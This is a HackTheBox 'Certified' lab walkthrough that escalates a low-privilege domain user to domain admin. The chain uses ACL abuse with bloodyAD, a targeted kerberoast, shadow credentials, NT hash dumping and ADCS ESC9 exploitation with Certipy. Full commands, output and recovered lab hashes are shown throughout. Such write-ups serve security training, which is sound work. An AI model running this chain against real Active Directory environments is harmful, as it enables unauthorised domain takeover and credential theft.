HackTheBox - Certified
Certified is an assumed breach scenario in active directory with a complex attack chain exploiting various misconfigurations.
Overview
Certified from Hack The Box involves carrying out a penetration test from an assumed breach scenario.
With the credentials provided for a low privilege domain user we enumerate the active directory environment and are able to identify multiple misconfigurations which we can use to escalate privileges.
We land on a user which has certificate authority permissions which we use to exploit the ESC9 vulnerability in Active Directory Certificate Services and gain domain admin access.
Nmap
The initial nmap scan doesn’t show anything too interesting or unusual for a Domain Controller, But we already have creds so lets use them.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
nmap -sV -sC -p- 10.129.65.119 -Pn -v
Nmap scan report for 10.129.65.119
Host is up (0.031s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-02-13 05:01:12Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-02-13T05:02:43+00:00; +6h59m59s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Issuer: commonName=certified-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-05-13T15:49:36
| Not valid after: 2025-05-13T15:49:36
| MD5: 4e1f:97f0:7c0a:d0ec:52e1:5f63:ec55:f3bc
|_SHA-1: 28e2:4c68:aa00:dd8b:ee91:564b:33fe:a345:116b:3828
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Issuer: commonName=certified-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-05-13T15:49:36
| Not valid after: 2025-05-13T15:49:36
| MD5: 4e1f:97f0:7c0a:d0ec:52e1:5f63:ec55:f3bc
|_SHA-1: 28e2:4c68:aa00:dd8b:ee91:564b:33fe:a345:116b:3828
|_ssl-date: 2025-02-13T05:02:42+00:00; +6h59m59s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-02-13T05:02:42+00:00; +6h59m59s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Issuer: commonName=certified-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-05-13T15:49:36
| Not valid after: 2025-05-13T15:49:36
| MD5: 4e1f:97f0:7c0a:d0ec:52e1:5f63:ec55:f3bc
|_SHA-1: 28e2:4c68:aa00:dd8b:ee91:564b:33fe:a345:116b:3828
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49687/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49688/tcp open msrpc Microsoft Windows RPC
49695/tcp open msrpc Microsoft Windows RPC
49726/tcp open msrpc Microsoft Windows RPC
49747/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
<SNIP>
Creating a user list using NXC
It is always a good idea to get a quick user list when doing these machines, the --users flag on nxc will also reveal the Description field for the users which may contain some useful information but nothing in this case.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kryzen㉿kali)-[~/HTB/Boxes/Certified]
└─$ nxc smb 10.129.65.119 -u 'judith.mader' -p 'judith09' --users
SMB 10.129.65.119 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB 10.129.65.119 445 DC01 [+] certified.htb\judith.mader:judith09
SMB 10.129.65.119 445 DC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.65.119 445 DC01 Administrator 2024-05-13 14:53:16 0 Built-in account for administering the computer/domain
SMB 10.129.65.119 445 DC01 Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.129.65.119 445 DC01 krbtgt 2024-05-13 15:02:51 0 Key Distribution Center Service Account
SMB 10.129.65.119 445 DC01 judith.mader 2024-05-14 19:22:11 0
SMB 10.129.65.119 445 DC01 management_svc 2024-05-13 15:30:51 0
SMB 10.129.65.119 445 DC01 ca_operator 2024-05-13 15:32:03 0
SMB 10.129.65.119 445 DC01 alexander.huges 2024-05-14 16:39:08 0
SMB 10.129.65.119 445 DC01 harry.wilson 2024-05-14 16:39:37 0
SMB 10.129.65.119 445 DC01 gregory.cameron 2024-05-14 16:40:05 0
SMB 10.129.65.119 445 DC01 [*] Enumerated 9 local users: CERTIFIED
Enumeration using Bloodhound
After this it was time to run Bloodhound which will give us an easy to see overview of the permissions in the AD environment and highlights any potential misconfigurations that we may be able to take advantage of.
1
2
3
4
5
6
7
8
9
10
┌──(kryzen㉿kali)-[~/HTB/Boxes/Certified]
└─$ nxc ldap 10.129.65.119 -d certified.htb --dns-server 10.129.65.119 -u 'judith.mader' -p 'judith09' --bloodhound -c All
SMB 10.129.65.119 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
LDAP 10.129.65.119 389 DC01 [+] certified.htb\judith.mader:judith09
LDAP 10.129.65.119 389 DC01 Resolved collection methods: group, localadmin, objectprops, rdp, session, acl, psremote, trusts, dcom, container
LDAP 10.129.65.119 389 DC01 Done in 00M 07S
LDAP 10.129.65.119 389 DC01 Compressing output into /home/kryzen/.nxc/logs/DC01_10.129.65.119_2025-02-12_221834_bloodhound.zip
┌──(kryzen㉿kali)-[~/HTB/Boxes/Certified]
└─$ mv /home/kryzen/.nxc/logs/DC01_10.129.65.119_2025-02-12_221834_bloodhound.zip .
After importing the data into bloodhound we found that our user has WriteOwner over the Management group.
Then investigating the Management group we find that it has GenericWrite over the Management_SVC user.
Then checking the Management_SVC user we can find that it has GenericAll over the CA_Operator account.
Then we can assume that the CA_Operator user might have some method of getting us higher privileges by attacking ADCS.
Attack Chain in Theory
At this point we have a potential attack chain that looks something like this :
1
2
3
4
5
Write judith as owner of management
Add judith to management
Targeted kerberoast on management_svc (Can PSRemote onto DC01)
Trageted kerberoast on CA_operator
CA attack?
Lets see how it goes…
Attack Chain in Practice
For many of these attacks I will be using BloodyAD which is a great tool that lets you make changes to AD access control lists from the comfort of your VM host instead of doing everything in PowerShell.
- Adding Judith as owner of
Management
1
2
3
┌──(kryzen㉿kali)-[~/HTB/Boxes/Certified]
└─$ bloodyAD --host 10.129.65.119 -d certified.htb -u 'judith.mader' -p 'judith09' set owner 'Management' judith.mader
[+] Old owner S-1-5-21-729746778-2675978091-3820388244-512 is now replaced by judith.mader on Management
- Give Judith
GenericAllover the group - Add Judith as a member of the group
1
2
3
4
5
6
7
┌──(kryzen㉿kali)-[~/HTB/Boxes/Certified]
└─$ bloodyAD --host 10.129.65.119 -d certified.htb -u 'judith.mader' -p 'judith09' add genericAll 'Management' judith.mader
[+] judith.mader has now GenericAll on Management
┌──(kryzen㉿kali)-[~/HTB/Boxes/Certified]
└─$ bloodyAD --host 10.129.65.119 -d certified.htb -u 'judith.mader' -p 'judith09' add groupMember 'Management' judith.mader
[+] judith.mader added to Management
The next attacks rely on the system clock of the attack host being in sync with the target due to how Kerberos works.
Syncing clock (Can also use rdate)
1
2
3
4
┌──(kryzen㉿kali)-[~/HTB/CPTS/Tools/AD Tools]
└─$ sudo ntpdate 10.129.65.119
[sudo] password for kryzen:
2025-02-13 05:48:35.552284 (+0000) -0.000090 +/- 0.014603 10.129.65.119 s1 no-leap
Now we perform a Targeted Kerberoast , Since we have GenericWrite over Management_SVC we can write the users ServicePrincipalName attribute and perform a kerberoast attack.
1
2
3
4
5
6
┌──(kryzen㉿kali)-[~/HTB/Boxes/Certified]
└─$ python3 targetedkerberoast.py -v -d certified.htb -u 'judith.mader' -p 'judith09' --dc-ip 10.129.65.119 --request-user management_svc
[*] Starting kerberoast attacks
[*] Attacking user (management_svc)
[+] Printing hash for (management_svc)
$krb5tgs$23$*management_svc$CERTIFIED.HTB$certified.htb/management_svc*$f55b31b15be7628534a8bd9ee0a83c56$2d625527c373af7e94acc46b1f9f778192273c91616e0ad8f9be13f5394e1f43c110291a998c1c7f2e9f2770f4a386c8b8e4d3a0f28867a0a7c739964df0ad4fa65d2232f05801cced2cbaa2d11b1c92427deeed0085320f6370ae0d139991aeff301573221df7eba2126dd0db788eb15b4b5d6211c8fa6bf7dc686e4c89046f7cc6092204c6c02e06b4e3193e466e358952244f6f314eb481857d532d8cba8408c7e5616241a22e5bfb1b3696564091d486a6a97abfafb821e13667aef5763a6d2c65823c54cc9616b95dd2f247d9d44730962823b4ad65afa7feb799f0011434aff0c4002d753b4c4b9cc8dae9b6cffaa8384ec407c6675f00bd74cd0ca3a281097825a8f345f0fc4a2cf44f860c3894e385b237a5a711c4c8a6c7949bc7734621c26c401819ff12b779c19b57799ba0070e1d1e9a4c3519bc2e5d4b9cdb4486d64343a4d146fa9bacc709e54e81337bd7b31180e1909e6db8922abf6222ebfa0256d64e787d7d0c6cdd28c3c931b4b5c71c300c87ab2faad8e09977aa2b018de8454d75c14b9473b9a54f8f7f40d10ef35db3439758f673fd6ee7b3f56c0596d2a958dc4235bc66b05adde8881d900bad5280140c659747a8e5da637d47c671a34f48123b42edb5816ef6382128b5f0cda8372f6949622670f5ca6c998802e555c3c98514a50d1f6cefb1006762e86802ad6743b8ea96b9c412227283b9687fbe65e8d426bb08ce3b209628c79d07187a5048adad596a9db77a21fd8c5f52b1632b6693bc294366568345ec29dc791a235bba51f41fa312b0548619bb3f044228279036aa8d38f3609d58a7d0a4709b228fb47267a3285aed9c744bff4e536dc186fde4ec06a80a48efe785aebbadc6b128ac5af9e821fc93ee9e35d730018a979d1fd50db0e0a15f4d5b12e83fb695ea123e8cd36683af73d086480e1e7636f51f9a49ffd28217b8453b238cfb48b9e82daceac26d6c137d2e0d53d85e54ac1b393bbce3d400a46892bb146791b0f474a54e54bae8c849fb5a66578a76b2189fdb39db6439e511dbb542821aaa339fde860da190dbf93fcd961f9a9eb3ad22a88e7a250428c2bff07f09c9acbec22272813c13a41068c221aeba1850834b2a68818a4812c4f0b3992a13b81debbc6e5116719b0fc4df27cdeaf4d61135920b68452805ab980b01d20b5b3161da0014774b3d1109d78b06103604c4eadcdb4fbeaf8dbbd4706cac6e1ae8708836698ebc8c00aa64ccafeef0ec3579008918f9be95335c80f04018d29791d63642d547ccf51316dc29268bce9ebf0cc622bb7f575b0223aa177fd835f8b161e87a3cef81e927a2a16ea1e93900216e25872ed9d789ac06e39bb905d3b2f7b6a2d52b5f3cdcca3d3a9c87a927d0bc08c05bc529e3e5777da3b1f2919a6b2708e3b1f210574af1391e4e295409130427e93a6d821ddc8b8f0551758693211c628642cc99761dd224a6f4633418d0615cd91b98fc367316485c6b9a391e72b3b25fe5b5d4b27b747b8010bc9debcf71f15a78ff7dc5099aeec039679cd1c0e3e5cab1a14b8318a4e254ff6d5043aaf3800c97ae0073
Due to the strength of the password on this account we were not able to crack it so we need to look into another method, Shadow Credentials. This will give us a valid Kerberos TGT which we can use to dump the accounts NT Hash which can then be used for Pass the Hash attacks.
Using pywhisker to add shadow credentials.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kryzen㉿kali)-[~/HTB/Boxes/Certified]
└─$ pywhisker -d certified.htb -u 'judith.mader' -p 'judith09' --target management_svc --action "add" --filename test1
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: e62b86bb-30ba-3baa-41d6-44d885292550
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (\#PKCS12) certificate & key at path: test1.pfx
[*] Must be used with password: kUWy08TBwxAjFgYJ3y2Q
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
Getting the TGT with gettgtpkinit.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kryzen㉿kali)-[~/HTB/Boxes/Certified]
└─$ python3 PKINITtools/gettgtpkinit.py -cert-pfx test1.pfx -pfx-pass kUWy08TBwxAjFgYJ3y2Q certified.htb/management_svc management_svc.ccache
2025-02-13 06:07:22,367 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-02-13 06:07:22,380 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
2025-02-13 06:07:26,498 minikerberos INFO AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-02-13 06:07:26,498 minikerberos INFO 4350a2abf4b109bb83c864e955c740fc01fb071c636b128c3f740677153a168e
INFO:minikerberos:4350a2abf4b109bb83c864e955c740fc01fb071c636b128c3f740677153a168e
2025-02-13 06:07:26,501 minikerberos INFO Saved TGT to file
INFO:minikerberos:Saved TGT to file
This gives us a ccache file which we can load as an environmental variable in kali and use it for Kerberos authentication.
1
2
┌──(kryzen㉿kali)-[~/HTB/Boxes/Certified]
└─$ export KRB5CCNAME=management_svc.ccache
Getting NT Hash using getnthash.
1
2
3
4
5
6
7
8
┌──(kryzen㉿kali)-[~/HTB/Boxes/Certified]
└─$ python3 PKINITtools/getnthash.py -key 4350a2abf4b109bb83c864e955c740fc01fb071c636b128c3f740677153a168e certified.htb/management_svc
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
a091c1832bcdd4677c28b5a6a1295584
We can then use this for a Pass the Hash attack and log into DC01.
Getting the user flag.
Privilege Escalation to CA_Operator
So from our earlier enumeration we know that our current users has GenericAll over the CA_Operator account.
We will perform the same attack as before by adding Shadow Credentials to the CA_Operator account to dump the NT Hash to give us access.
Adding the shadow credentials.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kryzen㉿kali)-[~/HTB/Boxes/Certified]
└─$ pywhisker -d certified.htb -u 'management_svc' -H 'a091c1832bcdd4677c28b5a6a1295584' --target ca_operator --action "add" --filename test2
[*] Searching for the target account
[*] Target user found: CN=operator ca,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 0e667212-1a18-c5cf-72ba-469542ff5206
[*] Updating the msDS-KeyCredentialLink attribute of ca_operator
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (\#PKCS12) certificate & key at path: test2.pfx
[*] Must be used with password: hJ155kSMicfG0ibJZA4x
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
Get the TGT.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kryzen㉿kali)-[~/HTB/Boxes/Certified]
└─$ python3 PKINITtools/gettgtpkinit.py -cert-pfx test2.pfx -pfx-pass hJ155kSMicfG0ibJZA4x certified.htb/ca_operator ca_operator.ccache
2025-02-13 06:44:01,195 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-02-13 06:44:01,208 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
2025-02-13 06:44:12,195 minikerberos INFO AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-02-13 06:44:12,195 minikerberos INFO 81c4ab60bdcfb48b70aa0d7c7d1fa68efa24b806eb53da3164e5be909b15ab57
INFO:minikerberos:81c4ab60bdcfb48b70aa0d7c7d1fa68efa24b806eb53da3164e5be909b15ab57
2025-02-13 06:44:12,198 minikerberos INFO Saved TGT to file
INFO:minikerberos:Saved TGT to file
Get the NT Hash.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kryzen㉿kali)-[~/HTB/Boxes/Certified]
└─$ export KRB5CCNAME=ca_operator.ccache
┌──(kryzen㉿kali)-[~/HTB/Boxes/Certified]
└─$ python3 PKINITtools/getnthash.py -key 81c4ab60bdcfb48b70aa0d7c7d1fa68efa24b806eb53da3164e5be909b15ab57 certified.htb/ca_operator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
b4b86f45c6018f1b664f70805f45d8f2
ca_operator:b4b86f45c6018f1b664f70805f45d8f2
Lets confirm access.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kryzen㉿kali)-[~/HTB/CPTS/Tools/AD Tools]
└─$ nxc smb 10.129.65.119 -u 'ca_operator' -H 'b4b86f45c6018f1b664f70805f45d8f2' --shares
SMB 10.129.65.119 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB 10.129.65.119 445 DC01 [+] certified.htb\ca_operator:b4b86f45c6018f1b664f70805f45d8f2
SMB 10.129.65.119 445 DC01 [*] Enumerated shares
SMB 10.129.65.119 445 DC01 Share Permissions Remark
SMB 10.129.65.119 445 DC01 ----- ----------- ------
SMB 10.129.65.119 445 DC01 ADMIN$ Remote Admin
SMB 10.129.65.119 445 DC01 C$ Default share
SMB 10.129.65.119 445 DC01 IPC$ READ Remote IPC
SMB 10.129.65.119 445 DC01 NETLOGON READ Logon server share
SMB 10.129.65.119 445 DC01 SYSVOL READ Logon server share
Attacking ADCS
From here we will use Certipy-ad to check for any vulnerable certificate templates.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kryzen㉿kali)-[~/HTB/Boxes/Certified]
└─$ certipy-ad find -dc-ip 10.129.65.119 -u ca_operator -hashes 'b4b86f45c6018f1b664f70805f45d8f2' -vulnerable -enabled
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'certified-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'certified-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'certified-DC01-CA' via RRP
[*] Got CA configuration for 'certified-DC01-CA'
[*] Saved BloodHound data to '20250213000240_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20250213000240_Certipy.txt'
[*] Saved JSON output to '20250213000240_Certipy.json'
Looking at the output of the text file we can see that we may be able to exploit the ESC9 vulnerability.
1
ESC9 : 'CERTIFIED.HTB\\operator ca' can enroll and template has no security extension
We can also load the data into Bloodhound.
I used this blog post to learn about the vulnerability and how to exploit it. It was used as a guide from here on.
Abusing ESC9
A brief description of the steps we need to exploit to carry out this attack is:
1
2
3
4
5
6
7
8
9
10
11
We need to have generic write over ca_operator as management_svc.
First we need the NT hash of ca_operator which is already done.
-u ca_operator -hashes 'b4b86f45c6018f1b664f70805f45d8f2'
We need to change UPN of ca_operator to Administrator
Then we need to request the EC9 cert as ca_operator
-u management_svc -hashes 'a091c1832bcdd4677c28b5a6a1295584'
Using evil-WinRM and PowerView to set the UserPrincipleName.
1
2
3
4
5
6
*Evil-WinRM* PS C:\Users\management_svc\Documents> Import-Module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\management_svc\Documents> Set-DomainObject -Identity ca_operator -SET @{userprincipalname='Administrator'} -Verbose
Verbose: [Get-DomainSearcher] search base: LDAP://DC=certified,DC=htb
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=ca_operator)(name=ca_operator)(displayname=ca_operator))))
Verbose: [Set-DomainObject] Setting 'userprincipalname' to 'Administrator' for object 'ca_operator'
*Evil-WinRM* PS C:\Users\management_svc\Documents>
Request vulnerable certificate as CA_Operator.
1
2
3
4
5
6
7
8
9
10
┌──(kryzen㉿kali)-[~/HTB/Boxes/Certified]
└─$ certipy-ad req -ca certified-DC01-CA -dc-ip 10.129.65.119 -u ca_operator -hashes 'b4b86f45c6018f1b664f70805f45d8f2' -template CertifiedAuthentication -target DC01.certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
Change the UserPrincipleName back to something else.
1
2
3
4
5
*Evil-WinRM* PS C:\Users\management_svc\Documents> Set-DomainObject -Identity ca_operator -SET @{userprincipalname='backtonormal'} -Verbose
Verbose: [Get-DomainSearcher] search base: LDAP://DC=certified,DC=htb
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=ca_operator)(name=ca_operator)(displayname=ca_operator))))
Verbose: [Set-DomainObject] Setting 'userprincipalname' to 'backtonormal' for object 'ca_operator'
*Evil-WinRM* PS C:\Users\management_svc\Documents>
Request the certificate to get the domain administrator hash.
1
2
3
4
5
6
7
8
9
10
┌──(kryzen㉿kali)-[~/HTB/Boxes/Certified]
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 10.129.65.119 -domain certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34
Use the hash to log in using evil-WinRM
Thanks for reading!

